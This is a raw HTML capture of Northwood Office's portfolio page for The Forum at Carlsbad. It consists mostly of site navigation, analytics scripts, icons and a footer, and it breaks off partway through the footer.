

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.northwoodoffice.com/portfolio/the-forum-at-carlsbad-8
body_size: 7988
content:

<!DOCTYPE html><html
lang="en" class="u-overflow-x-hidden h-full no-js no-mobile" lang="en-US"><head><meta
charset="utf-8" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="msapplication-TileColor" content="#da532c"><meta
name="theme-color" content="#ffffff"><link
rel="home" href="https://www.northwoodoffice.com/" /><link
rel="apple-touch-icon" sizes="180x180" href="/favicon/northwood/apple-touch-icon.png"><link
rel="icon" type="image/png" sizes="32x32" href="/favicon/northwood/favicon-32x32.png"><link
rel="icon" type="image/png" sizes="16x16" href="/favicon/northwood/favicon-16x16.png"><link
rel="manifest" href="/favicon/northwood/site.webmanifest"><link
rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/reset-min.css" integrity="sha256-t2ATOGCtAIZNnzER679jwcFcKYfLlw01gli6F6oszk8=" crossorigin="anonymous"><link
href="https://www.northwoodoffice.com/dist/css/main.c04849bdf8f50d08c856.css" rel="stylesheet"> <script type="text/javascript">window.app={baseUrl:'https://www.northwoodoffice.com/',session:{id:''}};window.dataLayer=[];function getGtmUtcString(date){return`${date.getUTCFullYear()}-${date.getUTCMonth()}-${date.getUTCDate()}T${date.getUTCHours()}:${date.getUTCMinutes()}:${date.getUTCSeconds()}.${date.getUTCMilliseconds()}+${
                date.getTimezoneOffset() / 60
              }`;}</script> <script>const trackSocialClick=(e)=>{let socialIcon=e.currentTarget.dataset.platform;let href=e.currentTarget.href;if(!socialIcon){let char1=href.indexOf('www.')+4;let char2=href.lastIndexOf('.com');socialIcon=href.substring(char1,char2);}
let socialClickURL=app.request?.url;if(!socialClickURL){socialClickURL=href;}
let socialImageUrl=e.currentTarget.dataset.socialImageUrl;if(!socialImageUrl){socialImageUrl=e.currentTarget.querySelector('img')?.src;}
let clickLocation=e.currentTarget.dataset.location;if(!clickLocation){clickLocation='body';}
window.dataLayer.push({event:"socialLink",socialIcon,socialClickURL,userId:"",socialImageUrl,clickLocation,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date()),});}</script> <style>:root{--fontfamily-primary:"bozon",sans-serif;--fontfamily-secondary:"predige rounded","bozon",sans-serif;--color-primary-300:#789da9;--color-primary-600:#003e51;--color-primary-800:#003241;--color-primary-900:#001f28;--color-secondary-300:#b2e4d8;--color-secondary-600:#70c7b1;--color-secondary-800:#059495;--color-secondary-900:#078586;--color-tertiary-300:#b5dce4;--color-tertiary-600:#60c7de;--color-tertiary-800:#00a9ce;--color-tertiary-900:#008cab;--color-neutrals-primary-300:#f2f2f2;--color-neutrals-primary-600:#ffdda1;--color-neutrals-primary-800:#febe10;--color-neutrals-primary-900:#f7b05b;--color-neutrals-secondary-300:#ffdfd0;--color-neutrals-secondary-600:#f47d44;--color-neutrals-secondary-800:#f15b60;--color-neutrals-secondary-900:#af383c;--color-neutrals-tertiary-300:#ffdde2;--color-neutrals-tertiary-600:#da1584;--color-neutrals-tertiary-800:#9a258f;--color-neutrals-tertiary-900:#420039;--color-grayscale-100:#fff;--color-grayscale-200:#f2f2f2;--color-grayscale-300:#dadad9;--color-grayscale-400:#a7a7a7;--color-grayscale-500:#3f3f3f;--color-grayscale-600:#222;--color-grayscale-700:#0f0f0f;--color-grayscale-800:#000}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGXBM3Q');</script> <script async src="https://static.srcspot.com/libs/lorita.js" type="text/javascript"></script> <title>Northwood Office</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_US" property="og:locale">
<meta content="Northwood Office" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.northwoodoffice.com/portfolio/the-forum-at-carlsbad-8" property="og:url">
<meta content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=630&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=1200" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:image" content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=418&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=800">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<link href="https://www.northwoodoffice.com/portfolio/the-forum-at-carlsbad-8" rel="canonical">
<link href="https://www.northwoodoffice.com/" rel="home">
<link type="text/plain" href="https://www.northwoodoffice.com/humans.txt" rel="author"></head><body
class="u-font-primary h-full" data-site="northwood">
<noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-NGXBM3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
class='root'><header
id="header" class="b-header | u-flex u-items-center u-justify-between u-bg-primary-800 | lg:u-bg-primary-900"><div
class="c-wrapper | u-h-full u-flex u-justify-start u-items-center | lg:u-hidden">
<a
href="/" class="b-header__logo" data-header-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[25px]"
/>
</a><button
type="button"
data-mobile-trigger
aria-label="Toggle Mobile Menu"
class="b-header__mobileTrigger | u-flex u-flex-col u-justify-around u-items-end"
>
<span
class="b-header__mobileTrigger__top | u-bg-grayscale-100"></span>
<span
class="b-header__mobileTrigger__bottom | u-bg-grayscale-100"></span>
</button></div><div
class="b-header__navsWrapper | u-bg-primary-900 u-uppercase u-tracking-[0.15rem]"><div
class="c-wrapper | u-flex u-flex-wrap"><nav
class="
b-header__utilityNav |
u-h-10 u-flex u-flex-col u-font-bold u-mt-20 u-order-2 |
lg:u-order-1 lg:u-mt-0 lg:u-flex-row lg:u-items-center
"
aria-label="Utility Navigation"
>
<i
class="b-icon u-mb-5 | lg:u-mb-0">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path
d="M10.98,2.3c-3.49,.64-6.83,1.65-10.18,2.94q-.36,.14-.28-.21V.58c0-.21,.07-.29,.28-.29H21.72V1.37c-.43,.07-.85,.07-1.28,.07l-4.06,.21c-1.85,.07-3.63,.29-5.41,.64Z" fill="#608794"/><path
d="M1.66,6.81c-.36,.14-.71,.36-1,.5-.14,.14-.21,.07-.14,0v-1c0-.21,.07-.36,.28-.43,1.64-.72,3.42-1.29,5.12-1.79,2.13-.64,4.34-1.15,6.55-1.5,1.71-.29,3.42-.43,5.12-.5l3.84-.21h.28v.72c-.93,.07-1.78,.07-2.7,.14-1.14,.07-2.21,.07-3.34,.21-1.99,.21-3.98,.57-5.91,1.07-2.78,.64-5.48,1.58-8.11,2.79Z" fill="#608794"/><path
d="M4.79,17.77c.78,1.15,1.71,2.15,2.99,2.79,.93,.5,1.99,.79,2.92,1,.07,0,.07,.07,.14,.07h-3.98c-.07-.14-.28-.14-.43-.21-1.49-.57-2.56-1.58-3.49-2.79-.43-.57-.85-1.22-1.35-1.79-.21-.36-.57-.64-.93-.86-.14-.07-.21-.21-.21-.36v-1c0-.14,.07-.21,.21-.14,1.07,.57,2.13,1.07,2.99,1.86,.43,.43,.78,.93,1.14,1.43Z" fill="#608794"/><path
d="M21.65,11.39v.36c-.07,0-.21,.07-.21,.07-.43,.29-.43,.64,0,.93,.07,.07,.21,.14,.28,.21v.79c-.43-.5-.93-.93-1.57-1.29-.14-.07-.14-.14-.07-.29,.07-.14,.28-.29,.43-.36,.36-.21,.71-.36,1.14-.43Z" fill="#608794"/><path
d="M17.88,10.53c1.21-.5,2.49-.79,3.77-1v.64c-1.07,.14-2.06,.5-3.06,1-.21,.14-.43,.29-.64,.5-.36,.36-.28,.86,.14,1.15,.21,.21,.5,.36,.78,.57,.28,.21,.57,.36,.78,.64,.5,.64,1.14,1,1.99,1.07v.57l-1.07-.21c-.57-.14-1.28-.21-1.71-.79-.57-.72-1.21-1.36-1.99-1.79-.28-.14-.5-.29-.78-.5-.28-.21-.28-.43-.07-.72,.14-.21,.36-.36,.57-.5,.36-.29,.85-.5,1.28-.64Z" fill="#608794"/><path
d="M18.88,21.21c.92,.14,1.85,.21,2.78,.21,.07,.21,0,.21-.28,.29H13.04c-.57-.14-1.07-.21-1.64-.36-.92-.21-1.78-.43-2.63-.72-1.42-.5-2.49-1.36-3.34-2.51-.36-.57-.78-1.07-1.14-1.58-.64-.86-1.57-1.36-2.42-1.86h0c-.43-.29-.85-.57-1.35-.79-.14-.07-.21-.21-.21-.36v-5.37c0-.21,.14-.29,.28-.36,1.71-.93,3.49-1.58,5.34-2.22,2.42-.79,4.84-1.43,7.33-1.86,1.71-.29,3.42-.43,5.19-.5,1.07,0,2.06-.07,3.13-.14v.93c-.57,0-1.07,.07-1.64,.07-2.42,.07-4.77,.36-7.12,.93-2.7,.64-5.41,1.5-7.97,2.72-1,.5-1.99,1.07-2.78,1.93-.71,.79-.85,1.58-.43,2.36,.14,.29,.36,.5,.57,.72,.64,.57,1.42,1,2.21,1.43h0c1.28,.64,2.49,1.36,3.27,2.58,.14,.29,.36,.5,.5,.72,.57,.72,1.21,1.36,1.99,1.79,1,.5,2.06,.79,3.13,1.07,1.85,.43,3.7,.64,5.55,.86Z" fill="#608794"/><path
d="M19.73,11.18c.64-.29,1.28-.43,1.92-.57h.07v.29c-.28,.07-.5,.14-.71,.21h0c-.5,.14-1,.36-1.35,.72-.28,.36-.28,.72,.14,1,.5,.36,1,.72,1.42,1.22,.07,.14,.21,.21,.43,.29v.29c-.71-.07-1.28-.5-1.78-1.07-.28-.43-.78-.57-1.14-.86-.14-.07-.21-.14-.36-.21-.28-.21-.36-.36-.07-.57,.43-.36,.92-.5,1.42-.72Z" fill="#608794"/><path
d="M19.66,9.03c.64-.14,1.35-.21,1.99-.29v.43c-.43,.07-.92,.14-1.35,.21-1.42,.29-2.78,.72-3.98,1.43-.43,.21-.71,.5-.93,.86s-.07,.86,.28,1.07c.57,.36,1.14,.79,1.71,1.15,.21,.14,.36,.29,.5,.43h0c.5,.5,.93,1.15,1.64,1.36,.71,.29,1.42,.43,2.13,.5v.43c-.07-.07-.14-.07-.21-.07-.85-.07-1.64-.21-2.42-.43-.93-.21-1.78-.64-2.28-1.5-.36-.64-.93-1.07-1.57-1.36-.21-.14-.5-.29-.71-.43h0c-.21-.14-.43-.29-.64-.5-.21-.29-.21-.57,0-.86s.5-.5,.85-.72c1.57-.86,3.2-1.36,4.98-1.72Z" fill="#608794"/><path
d="M18.73,4.66c.93,0,1.92,0,2.92-.14h.07v.79c-1.49,0-2.99,.07-4.41,.29-2.85,.36-5.55,1.15-8.18,2.22-1.21,.5-2.42,1-3.42,1.93-.36,.29-.64,.57-.78,1-.28,.72,0,1.43,.64,2.01,.71,.57,1.57,1,2.35,1.43,1.07,.5,1.92,1.22,2.56,2.22,.85,1.22,1.99,2.01,3.42,2.44,2.56,.72,5.19,1,7.83,1.22v.79c-.78,0-1.64-.07-2.42-.14-2.13-.21-4.27-.5-6.33-1-1.99-.43-3.63-1.36-4.77-3.15-.64-.93-1.42-1.72-2.42-2.22-.64-.36-1.28-.64-1.85-1-.64-.36-1.21-.72-1.64-1.22-.5-.57-.5-1.07-.14-1.72,.14-.21,.36-.43,.57-.64h0c.78-.79,1.71-1.29,2.7-1.72,2.28-1.07,4.63-1.86,7.04-2.44,2.06-.5,4.13-.79,6.26-.93Z" fill="#608794"/><path
d="M13.75,8.17c2.56-.86,5.19-1.36,7.9-1.36h.07v1.36c-.07,.07-.14,.07-.21,.07-1.99,.14-3.91,.72-5.76,1.43-.71,.29-1.42,.57-1.99,1.15-.78,.64-.71,1.36,.07,2.01,.36,.29,.71,.5,1.14,.72,.64,.29,1.14,.72,1.57,1.36,.36,.57,.85,1,1.49,1.29,.36,.14,.78,.29,1.21,.36,.78,.22,1.64,.29,2.42,.43v1.58c-.07-.07-.21-.07-.36-.07-1.64-.14-3.27-.36-4.84-.72-1.57-.36-2.85-1-3.7-2.36-.36-.57-.85-1.07-1.49-1.43-.28-.14-.5-.29-.78-.43-.64-.36-1.28-.64-1.85-1.15-.5-.43-.57-.93-.14-1.5,.28-.43,.64-.64,1.07-.93,1.35-.79,2.78-1.36,4.2-1.79Z" fill="#608794"/><path
d="M15.18,6.52c2.13-.5,4.27-.72,6.48-.72v.72c-1.78,0-3.49,.21-5.19,.57-2.28,.5-4.41,1.15-6.48,2.22h0c-.64,.36-1.28,.72-1.78,1.29-.64,.72-.64,1.5,.07,2.22,.43,.43,1,.72,1.49,1,.43,.21,.78,.43,1.21,.64,.78,.43,1.28,1.07,1.78,1.79,.64,.86,1.42,1.43,2.42,1.79,.93,.29,1.85,.5,2.78,.64,1.28,.21,2.49,.29,3.77,.43v.64c-1.99-.14-3.98-.36-5.98-.79-.71-.14-1.49-.36-2.21-.57-1.14-.36-1.99-1.07-2.63-2.01-.71-1.07-1.64-1.93-2.85-2.51-.78-.36-1.57-.79-2.21-1.36-.78-.72-.78-1.36-.07-2.15l.07-.07c.78-.72,1.64-1.15,2.56-1.58,2.21-1,4.41-1.72,6.76-2.22Z" fill="#608794"/><path
d="M1.3,17.2c.5,.64,1,1.36,1.57,2.08,.78,1,1.78,1.79,2.85,2.36H.45v-4.87c0-.07,0-.22,.07-.29,.28,.21,.57,.43,.78,.72Z" fill="#608794"/></svg>    </i><ul
class="b-header__utilityNav__list | u-flex u-flex-wrap u-justify-between | lg:u-items-center"><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Investors
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://www.northwoodoffice.com/"
target="_self"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 u-text-grayscale-100"
>
Office
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodhospitality.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Hospitality
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com/asset-management/?slide=3#platform"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Residential
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodretail.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Retail
</a></li></ul><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | !u-gap-10 u-mt-12 | lg:!u-gap-6 lg:u-ml-auto lg:u-mt-0" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></nav><nav
aria-label="Primary Navigation"
class="b-header__primaryNav | u-flex u-font-semibold u-mt-10 u-order-1 | lg:u-order-2 lg:u-mt-0 lg:u-items-center"
>
<a
href="/"
class="b-header__logo | u-hidden | lg:u-flex"
data-header-link
data-header-logo
>
<img
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
alt="Northwoods logo"
/>
</a><ul
class="b-header__primaryNav__list | u-flex u-flex-col | lg:u-flex-row lg:u-items-center lg:u-ml-auto" role="list"><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/northwood-advantage"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Northwood Advantage
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/portfolio"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-600 "
>
Our Portfolio
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/services"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Services
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/team"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Team
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/about-us"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
About
</a></li></ul></nav></div></div></header><main
class=""><section
class="c-wrapper | u-flex u-flex-col md:u-flex-row | u-gap-14 u-my-15"><div
class="main-content | u-flex-shrink-0 u-order-1 | md:u-w-2/3"></div><div
class="sidebar-content | u-order-2 | c-flow c-flow--10 | md:u-w-1/3"><aside><div
class="c-flow c-flow--7"><h2
class="
b-eyebrow |
u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-primary-300 |
"
>
The Forum at Carlsbad AT A GLANCE</h2></div></aside></div></section></main><footer
id="footer" class="b-footer | u-pt-20 u-pb-15 | lg:u-py-15"><div
class="c-wrapper | u-relative"><div
class="c-flow c-flow--11 | u-flex u-flex-col u-text-grayscale-100 | lg:u-flex-row"><div
class="c-flow c-flow--11 | u-order-1 | lg:u-order-2 lg:u-flex-row lg:u-flex-wrap"><ul
class="b-footer__nav | u-flex u-flex-wrap u-gap-y-5 | lg:u-w-1/2" role="list"><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/news"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Press
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/services/commercial-leasing"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Lease
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://recruiting.adp.com/srccar/public/RTI.home?c=2186707&amp;d=OfficeExternalCareerSite#/"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Careers
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/contact"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Contact
</a></li></ul><div
class="c-flow c-flow--8 | u-flex u-flex-col | lg:u-flex-row lg:u-items-end lg:u-order-3 lg:u-gap-x-13"><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CORPORATE OFFICE</p><p
class="u-leading-[2]">11605 North Community House Road, Ballantyne, Charlotte, North Carolina, 28277</p></div><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CONTACT</p><p><a
href="tel:704.248.2000" class="u-text-grayscale-100">704.248.2000</a></p><p><a
href="mailto:info@northwoodoffice.com" class="u-text-grayscale-100">info@northwoodoffice.com</a></p></div></div><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | lg:c-flow--0 | !u-gap-8 !u-items-start | lg:u-order-2 lg:u-w-1/2 lg:u-justify-end" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
